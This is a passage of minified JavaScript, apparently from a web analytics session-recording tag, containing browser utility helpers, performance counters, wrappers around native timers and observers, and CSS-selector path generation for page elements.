$l(s=1){for(let n=0;n<s;n++)await new Promise(t=>zt(t))}function ic(s){return function(){try{s.apply(window,arguments)}catch(n){tt.critical(n)}}}var qn="null",fs=null,zl=[],rf=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&rf()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],fs=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{ho({type:"UXA_EVENT",event:s.detail})}),fs.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===qn)return;qn=s.data.sessionId,csArray.prototype.forEach.call(zl,n=>n()),fs==null||fs.postMessage({type:"CONNECTED",sessionId:qn})}}));function of(s){on||(qn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(zl,s)))}function ho(s){fs==null||fs.postMessage(s)}function _s(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function ze(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function af(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Wo(s,n){let t=[];return af(s,n,e=>csArray.prototype.push.call(t,e)),t}function J(s,n){if(cf(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function cf(s){return s.length>=0}function qs(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function Yi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function Yo(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function Xi(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function lf(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function nc(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function Pe(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function hf(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Le=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var rc=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ue=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=O.elapsed();t(),this.count++;let i=O.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=O.elapsed();return()=>{this.count++;let e=O.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),uf=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:bt.tasks.eventListener.max}}}return s})(),bt={general:{category:"General",nbEvents:new Le("Nb of Events"),pendingTasks:new Le("Pending Tasks"),pendingEvents:new Le("Pending Tasks"),nbOfMutationObservers:new rc("Nb of Mutation Observers"),inp:new uf},mutations:{category:"Mutations",initialDOM:new Ue("Initial DOM"),pendingMutations:new Le("Nb of Mutations scheduled"),serializedMutations:new Ue("Serialized Mutations"),count:new Le("Mutation Count"),elementMutationObserved:new rc("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ue("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Le("Nb of Hidden Elements "),nbElements:new Le("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Le("Tasks"),errors:new Le("Errors"),timer:new Ue("Timers"),microtask:new Ue("Microtasks"),mutationObserver:new Ue("MutationObserver"),monkeyPatch:new Ue("MonkeyPatch"),eventListener:new Ue("EventListener"),intersectionObserver:new Ue("Intersection")}};function df(){let s=null;of(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(bt),r=>bt[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof cn));ho({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ws(()=>{let r=Wo(ze(e,o=>ze(o,c=>c.getData())),o=>o);ho({type:"UXA_PERFORMANCE_COUNTER",event:r})},[Oe.Timer,"performance-counter-interval"])},1e3))})}var Oe=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),qt=null,ff=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ws(s,n,t=null){if(qt&&n[0]!==Oe.MicroTask)return s();t&&(qt=t),qt||(qt={type:n[0],elapsed:0},bt.tasks.tasks.increase());try{qt.elapsed+=pf(s)}catch(e){bt.tasks.errors.increase(),tt.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{lo<=0&&(bt.tasks[qt.type].elapsed(qt.elapsed),qt.elapsed>50&&($.counters.longTasks.push(qt.elapsed),$.counters.blockingTime.push(qt.elapsed-50)),$.counters.tasks.add(n[0],qt.elapsed),csArray.prototype.includes.call(ff,n[1])&&$.counters.inpContribution.add(n[1],qt.elapsed),qt=null)}}function pf(s){let n=O.elapsed();return s(),O.elapsed()-n}var Ar,gf="cs-native-frame";var ns={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Gl(s,n){let t=Gs(window,s);return function(e,i){return t(()=>Ws(e,[n,s]),i)}}window.csSetTimeout=Gl("setTimeout",Oe.Timer);window.csSetInterval=Gl("setInterval",Oe.Timer);window.csQueueMicrotask=(Ar=Gs(window,"queueMicrotask"))!==null&&Ar!==void 0?Ar:setTimeout;window.csClearTimeout=Gs(window,"clearTimeout");window.csClearInterval=Gs(window,"clearInterval");window.csFileReader=Gs(window,"FileReader");(()=>{var s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function mf(){let s=document.createElement("iframe");s.id=gf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function yf(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function Ef(s,n,t){let e=yf(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function ql(s){var n,t;Object.keys(ns.constructors).forEach(i=>{window[ns.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),wf(s);let e=s.MutationObserver;("Prototype"in window||Sf())&&(e=(t=(n=Gs(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=oc(window.IntersectionObserver,Oe.IntersectionObserver),window.csMutationObserver=oc(e,Oe.MutationObserver),ri("csNode",ns.nodeProperties,s.Node.prototype,"get"),ri("csElement",ns.elementProperties,s.Element.prototype,"get"),ri("csElement",ns.elementPropertiesValues,s.Element.prototype,"value",!1),ri("csHTMLImageElement",ns.imageProperties,s.HTMLImageElement.prototype,"set"),ri("csEvent",ns.eventProperties,s.Event.prototype,"get"),ri("csNavigator",ns.navigatorProperties,s.navigator,"value")}function ri(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=Ef(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function Xo(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function vf(){try{let s=mf();return s?(window.CSPureWindow=s,ql(window.CSPureWindow),!0):!1}catch(s){return Xo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!vf())try{ql(K)}catch(s){Xo("Critical",`failed to copy references from window: ${s.message}`)}function Sf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function wf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function oc(s,n){try{let t=function(e,i){return new s((o,c)=>{Ws(()=>e(o,c),[n,s.name])},i)};return t.base=s,t}catch{return Xo("Warning",`failed to extends ${s.name}`),s}}var Y=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function uo(s){return Y.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function _f(s){let n=s.getAttribute("id");return n&&Y.escapeInvalidCharacters(n)}function ht(s){return csNodenodeType.apply(s)===1}function tr(s){return csNodenodeType.apply(s)===3}function bf(s){return csNodenodeType.apply(s)===8}function Wl(s){return ht(s)&&s.localName==="link"}function Af(s){return ht(s)&&s.localName==="source"}function Ko(s){return ht(s)&&s.localName==="a"}function Jo(s){return Wl(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function Tf(s){return ht(s)&&s.localName==="img"}function ln(s){return ht(s)&&s.localName==="style"}function bs(s){return ht(s)&&s.localName==="input"}function gi(s){return ht(s)&&s.localName==="textarea"}function hn(s){return ht(s)&&s.localName==="script"}function Rf(s){return ht(s)&&s.localName==="button"}function wi(s){return ht(s)&&"ownerSVGElement"in s}function mi(s){return ht(s)&&s.localName==="select"}function Cf(s){return ht(s)&&s.localName==="details"}function If(s){return ht(s)&&s.localName==="summary"}function Pf(s){return wi(s)&&s.localName==="image"}function Of(s){return wi(s)&&s.localName==="use"}function Nf(s){return wi(s)&&s.localName==="feImage"}function Mf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Df(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function Ki(s){return csNodenodeType.apply(s)===9}function Ji(s){return Mf(s)&&"host"in s&&"mode"in s}function Yl(s){return ht(s)&&!!csElementshadowRoot.apply(s)&&Ji(csElementshadowRoot.apply(s))}var kf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function xf(s){return ht(s)&&pt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(kf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var un="detached";function Xl(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return er(n)&&csArray.prototype.push.call(t,un),{ancestors:t,selectionRoot:n}}function Lf(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&Ko(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return er(n)&&csArray.prototype.push.call(t,un),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function er(s){return Ge.isValidElement(s)}var Ds=(()=>{var s,n;return(n=(s=K.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),Zt=Ds.matches||Ds.matchesSelector||Ds.mozMatchesSelector||Ds.msMatchesSelector||Ds.oMatchesSelector||Ds.webkitMatchesSelector,ac=Ds.closest,Kl=9;function Uf(s,n){return n?csArray.prototype.some.call(n,t=>Zt.call(s,t)):!1}function Vf(s,n,t){if(s===un||csNodenodeType.apply(s)===Kl)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=uo(n),o=0,c=n.previousElementSibling;for(;c;)(uo(c)===r||i&&(e!=null&&e.test(c.localName)))&&!Uf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function jf(s,n,t){if(s===un||csNodenodeType.apply(s)===Kl)return 0;let e=0,i=n.previousElementSibling;for(;i;)Zt.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Hf=[/\d{4}/,/^ember\d+$/],Bf="@",Qo="data-cs-override-id",Ff="data-cs-dynamic-id";function Jl(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=uo(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${Bf}`)),Gf(s,t)){let y=Zo(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Qo}="${y}"]`}}let c=Qf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=$f(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=_f(s);if(Wf(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let u=zf(s,e);if(u){let y=jf(n,s,u);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${u}](${y})`}}let f=Vf(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${f})`}}function $f(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(Zt.call(s,e)&&Jf(e,n))return e}}function zf(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(Zt.call(s,t))return t}}function Gf(s,n){let t=Zo(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&ta(Qo,t,n)}function qf(s){return Zo(s)!==null}function Zo(s){return s.getAttribute(Qo)}function Wf(s,n,t,e){return n&&!qf(s)&&!Yf(s,n,e)&&Kf(n,t)}function Yf(s,n,t){return s.hasAttribute(Ff)||Xf(n,t)}function Xf(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(Hf,e=>e.test(s))||t)}function Kf(s,n){return s&&ta("id",s,n)}function ta(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Jf(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Qf(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&ta(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var fo=11;function sr(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return cc(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Jl(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${cc(h,t)}${o}`}let l=sr(s,n,t);return`${l?`${l}>`:""}${o}`}function cc(s,n){if(s===un)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Xl(s.host);return`${sr(t,e,n)}|shadow-root|`}return csNodenodeType.apply(s)===fo?"|fragment|":""}var Ql=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Zf=(()=>{class s extends Ql{constructor(){super(...arguments),this.da=!1,this.fa=!1,this.ol=!1}lv(t,e){return this.da&&!(e===null&&er(t))&&csNodenodeType.apply(t)!==fo&&!t.host}hv(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.lv(t,e))return;let o=!1;e===null&&er(t)&&(o=!0,this.done=!0);let c=this.fa&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.ol=!0,this.da=!1,this.fa=!1),!l&&e===null&&csNodenodeType.apply(t)===fo){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.hv(t))return;let h=e!=null?e:"detached",{elementSelector:u,hasUniqueIdentifier:f}=Jl(t,h,i,this.options);f&&(this.fa=!0,this.da=!this.options.fullPath);let y=`${o?`|detached|${c}`:""}${this.da&&!f?"":u}`,v=!f&&this.fa&&!this.options.fullPath?"":this.path&&!this.ol?">":"";this.ol=!1,this.path=`${y}${v}${this.path}`}}return s})(),yt=(()=>{let s;return function(n){function t(){let f=[i()];return document.documentElement&&csArray.prototype.push.call(f,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(f,document.body.scrollHeight,document.body.offsetHeight),Math.max(...f)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let f=window.csScreen.width;return Hs(f)&&f>0?f:window.screen.width}n.screenWidth=o;function c(){let f=window.csScreen.height;return Hs(f)&&f>0?f:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function u(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=u}(s||(s={})),s})();function Yt(s,n=Bt.SHOW_ALL){let t=n|Bt.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=lc(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=lc(c);if(n&Bt.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(Rr[csNodenodeType.apply(c)]&n)!==0)return c}return null},visitAll(o){Rr[csNodenodeType.apply(s)]&n&&o(s);let c=this.nextNode();for(;c;){if((Rr[csNodenodeType.apply(c)]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function lc(s){return s&&Yl(s)?s.shadowRoot:null}var Tr=(()=>{var s;return(s=K.Node)!==null&&s!==void 0?s:{}})(),Bt=(()=>{var s;return(s=K.NodeFilter)!==null&&s!==void 0?s:{}})(),Rr={2:Bt.SHOW_ATTRIBUTE,4:Bt.SHOW_CDATA_SECTION,8:Bt.SHOW_COMMENT,11:Bt.SHOW_DOCUMENT_FRAGMENT,9:Bt.SHOW_DOCUMENT,10:Bt.SHOW_DOCUMENT_TYPE,1:Bt.SHOW_ELEMENT,[Tr.ENTITY_NODE]:Bt.SHOW_ENTITY,[Tr.ENTITY_REFERENCE_NODE]:Bt.SHOW_ENTITY_REFERENCE,[Tr.NOTATION_NODE]:Bt.SHOW_NOTATION,7:Bt.SHOW_PROCESSING_INSTRUCTION,3:Bt.SHOW_TEXT},Zl=!1,po=5,xn=50;function tp(s=5){Zl=tt.isPerfLoggingActive(),po=s}function Ys(s,n){return function(){if(!Zl)return s.apply(this,arguments);let t=O.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=O.elapsed()-t;i>=po&&$.counters.methodPerformance.add(n,i),i>xn&&$.counters.blockingTime.push(i-xn)});else{let i=O.elapsed()-t;i>=po&&$.counters.methodPerformance.add(n,i),i>xn&&$.counters.blockingTime.push(i-xn)}return e}}var At=function(s){return function(n,t,e){let i=e.value;e.value=Ys(i,s)}},Us=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&Yl(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return Yt(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=Ys(i,"getAllShadowHosts")}(s||(s={})),s})(),Cr=(()=>{var s;return(s=K.Node)!==null&&s!==void 0?s:Object})(),st=(()=>{let s;return function(n){let t="isConnected"in Cr.prototype?_=>_.isConnected:_=>!_.ownerDocument||!(_.ownerDocument.compareDocumentPosition(_)&_.DOCUMENT_POSITION_DISCONNECTED);function e(_,U){for(let j=_;j;j=csNodenextSibling.apply(j))U(_)}n.forEachChild=e;function i(_){return t(_)}n.isConnected=i;function r(_,U){let j=[];for(let G of l(_,U))csArray.prototype.push.call(j,G);return j}n.getAncestors=r;let o=(_,U)=>{var j;return(j=csNodeparentNode.apply(_))!==null&&j!==void 0?j:U&&Ji(_)?_.host:null};function c(_,U,j=!1){let G=_;for(;G;){if(U(G))return G;let gt=o(G,j);if(gt&&gt!==G)G=gt;else break}return null}n.findAncestor=c;function*l(_,U=!1){let j=_;for(;j;){yield j;let G=o(j,U);if(G&&G!==j)j=G;else break}}n.walkUp=l;function h(_,U){if(_===U||U.contains(_))return!0;let j=n.getParentElement(_);return j&&j!==_?h(j,U):!1}n.isDescendantOf=h;function u(_){var U;return _.parentElement?_.parentElement:n.getRootNode(_)?(U=n.getRootNode(_))===null||U===void 0?void 0:U.host:null}n.getParentElement=u;function f(_,U=document){let j=_s(window.csquerySelectorAll[U.nodeType].call(U,_)),G=Us.getAllShadowHosts(U);for(let gt of G){let Dt=Us.getShadowRoot(gt);if(!Dt)continue;let ie=_s(window.csquerySelectorAll[Dt.nodeType].call(Dt,_));csArray.prototype.push.call(j,...ie)}return j}n.findAllElements=f,n.getRootNode=(()=>{if("getRootNode"in Cr.prototype)return(j,G)=>j.getRootNode(G);function _(j){let G=U(j);return Ji(G)?_(G.host):G}function U(j){return csNodeparentNode.apply(j)!=null?U(csNodeparentNode.apply(j)):j}return(j,G)=>typeof G=="object"&&!!G.composed?_(j):U(j)})();function y(_){return _==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(_)}function g(_){let U=_.getBoundingClientRect();return U.right+yt.windowOffsetX()<0||U.bottom+yt.windowOffsetY()<0}function v(_){var U,j;if(((U=_.checkVisibility)===null||U===void 0?void 0:U.call(_,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!_.offsetParent){if(!_.getBoundingClientRect)return tt.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${_ instanceof Cr} Ctor: ${(j=_==null?void 0:_.constructor)===null||j===void 0?void 0:j.name}`),!1;let Dt=_.getBoundingClientRect();if(Dt.width===0&&Dt.height===0)return!0}let G=window.getComputedStyle(_);return G?G.display==="none"||G.visibility==="hidden"||G.visibility==="collapse"||G.opacity==="0"||G.filter==="opacity(0)"||G.width==="0px"&&G.height==="0px"||y(G.color):!0}n.isHiddenByCSS=v;function T(_){if(v(_))return!0;let j=u(_);return j!=null&&T(j)}n.areAncestorsHiddenByCSS=T;function I(_){let U=null,j=_;do if(v(j))U=j;else break;while(j=u(j));return U}n.getTopAncestorHiddenByCSS=I;function w(_){let U=b(_);return U!==null&&!_.contains(U)&&!U.contains(_)}function b(_){let U=_.getBoundingClientRect(),j=U.left+.5*U.width,G=U.top+.5*U.height;return M(document,j,G)}n.getTopElement=b;function x(_){if(!_.getBoundingClientRect)return null;let U=_.getBoundingClientRect(),j=U.x+U.width/2,G=U.y+U.height/2;return n.getTopElementFromPoint(document,j,G)}n.getElementOnTop=x;function M(_,U,j){let G=_.elementFromPoint(U,j);if(!G)return null;let gt=Us.getShadowRoot(G);return gt&&gt!==n.getRootNode(document.body)&&gt!==_?M(gt,U,j):G}n.getTopElementFromPoint=M;function S(_){return!g(_)&&!v(_)&&!w(_)}n.isVisibleInDocument=S;function B(_){return v(_)?!1:F(_)}n.isVisibleInViewportInForeground=B;function F(_){let U=b(_);return U===null?!1:_===U?!0:Vt(_)?_.textContent!==""&&U.contains(_):_.contains(U)}n.isInViewPort=F;function et(_,U,j){let G=_.getAttributeNS(U,j);return G===""?_.hasAttributeNS(U,j)?G:null:G}n.getAttributeNS=et;function Tt(_){return!!(_.hasAttribute("tabIndex")||_.getAttribute("contentEditable")==="true"||Ko(_)&&_.hasAttribute("href")||(mi(_)||gi(_)||bs(_)||Rf(_))&&!_.hasAttribute("disabled")||Cf(_)||If(_))}n.isElementFocusable=Tt;function Vt(_){return _.localName==="span"||_.localName==="a"||_.localName==="b"||_.localName==="i"||_.localName==="button"||_.localName==="input"||_.localName==="label"||_.localName==="cite"||_.localName==="small"||_.localName==="strong"||_.localName==="code"||_.localName==="abbr"||_.localName==="em"||_.localName==="dfn"||_.localName==="time"||_.localName==="output"||_.localName==="object"||_.localName==="sub"}n.isInlineElement=Vt;function se(_){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>_(),{once:!0}):csSetTimeout(_)}n.onDocumentLoaded=se}(s||(s={})),s})(),ep=(()=>{class s{constructor(t){this.uv=t}run(t){let e=[...this.uv],i=st.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.fv(e,o,c,r),this.pv(e),e.length===0)break;i.length===0&&o.host&&(i=st.getAncestors(o.host,!1),r=i[i.length-1])}}fv(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}pv(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),sp=(()=>{class s extends Ql{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.gv(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}gv(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.mv(t.id),t.classList&&(e+=this.yv(csArray.from(t.classList))),t.attributes&&(e+=this.Ev(t)),e}mv(t){return t?`#${t};`:""}yv(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}vv(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||wi(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||bs(t)&&e==="value"}Sv(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}wv(t){let e={};for(let i of csArray.from(t.attributes))this.vv(t,i.name)||(e[i.name]=i.value);return e}Ev(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.wv(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.Sv(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),Ge=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let u=o(c);if(u===document)return{path:"",hierarchy:""};if(!t(u))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let f=new Zf(h),y=new sp(l);return new 